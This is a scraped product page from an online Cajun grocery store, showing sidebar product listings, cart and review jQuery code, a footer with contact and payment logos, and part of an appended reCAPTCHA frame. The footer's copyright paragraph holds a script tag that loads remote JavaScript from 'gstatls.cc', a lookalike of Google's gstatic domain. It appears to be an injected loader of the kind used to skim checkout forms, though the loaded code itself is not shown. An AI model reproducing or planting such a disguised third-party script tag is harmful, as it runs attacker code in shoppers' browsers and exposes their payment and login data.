<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3724">
          <button class="btn-primary" type="button" onclick="cart.add('3724');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3724">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3724','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3724" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3724','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/mam-papauls-bywater-blackened-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papauls-Bywater-Blackened-Seasoning-200x200.jpg" alt="Mam Papaul's Bywater Blackened Seasoning 5 oz" title="Mam Papaul's Bywater Blackened Seasoning 5 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/mam-papauls-bywater-blackened-seasoning">Mam Papaul's Bywater Blackened Seasoning...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">18</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">64</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2995">
          <button class="btn-primary" type="button" onclick="cart.add('2995');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2995">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2995','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2995" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2995','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-red-kidneys-2-lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Red-Kidneys-2-lb-200x200.jpg" alt="Camellia Red Kidneys 2 lb" title="Camellia Red Kidneys 2 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-red-kidneys-2-lb">Camellia Red Kidneys 2 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">10</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">78</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3921">
          <button class="btn-primary" type="button" onclick="cart.add('3921');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3921">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3921','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3921" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3921','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-high-heat-pepper-16oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-High-Heat-200x200.png" alt="Cajun Land High Heat Pepper 16 oz" title="Cajun Land High Heat Pepper 16 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-high-heat-pepper-16oz">Cajun Land High Heat Pepper 16 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">80</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5173">
          <button class="btn-primary" type="button" onclick="cart.add('5173');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5173">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5173','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5173" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5173','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/guatemala-tostado-medio-medium-roast-12-oz-catalog"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Guatemala-Tostado-Medio-Medium-Roast-Coffee-12oz-200x200.jpg" alt="Guatemala Tostado Medio Medium Roast 12 oz Catalog" title="Guatemala Tostado Medio Medium Roast 12 oz Catalog" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/guatemala-tostado-medio-medium-roast-12-oz-catalog">Guatemala Tostado Medio Medium Roast 12 ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">91</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-28%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn137">
          <button class="btn-primary" type="button" onclick="cart.add('137');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart137">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('137','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty137" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('137','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/seafood/21-25-gulf-white-shrimp-large-(headless)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/21-25-Gulf-White-Shrimp-Large-(Headless)-200x200.jpg" alt="21/25 Gulf White Shrimp- Large (Headless) 5 lbs" title="21/25 Gulf White Shrimp- Large (Headless) 5 lbs" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/seafood/21-25-gulf-white-shrimp-large-(headless)">21/25 Gulf White Shrimp- Large (Headless...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">72</span><span class="smfont">00</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">80</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4151">
          <button class="btn-primary" type="button" onclick="cart.add('4151');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4151">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4151','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4151" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4151','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-gumbo-base-5oz-pack-of-12"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Gumbo-Base-5oz-12Pack-200x200.png" alt="Louisiana Fish Fry Gumbo Base 5 oz - Pack of 12" title="Louisiana Fish Fry Gumbo Base 5 oz - Pack of 12" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-gumbo-base-5oz-pack-of-12">Louisiana Fish Fry Gumbo Base 5 oz - Pac...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">32</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">29</span><span class="smfont">76</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4230">
          <button class="btn-primary" type="button" onclick="cart.add('4230');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4230">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4230','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4230" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4230','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-6"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-crispy-chicken-fry-9oz-6Pack-200x200.png" alt="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 6" title="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 6" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-6">Louisiana Fish Fry Seasoned Chicken Fry ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">37</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">16</span><span class="smfont">20</span></span></span> -->
          <span class="saving">-17%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1482">
          <button class="btn-primary" type="button" onclick="cart.add('1482');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1482">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1482','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1482" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1482','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/savoie's-7-links-smoked-mixed-mild"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-7-Links-Smoked-Mixed-Mild-200x200.jpg" alt="Savoie's 7 Links Smoked Mixed Mild 28 oz" title="Savoie's 7 Links Smoked Mixed Mild 28 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/savoie's-7-links-smoked-mixed-mild">Savoie's 7 Links Smoked Mixed Mild 28 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">29</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">66</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

date.setDate(date.getDate() + 1);
const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=4180');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=4180',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=4180"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=4180; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=2i6pbx5ajvnh
body_size: 49436
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
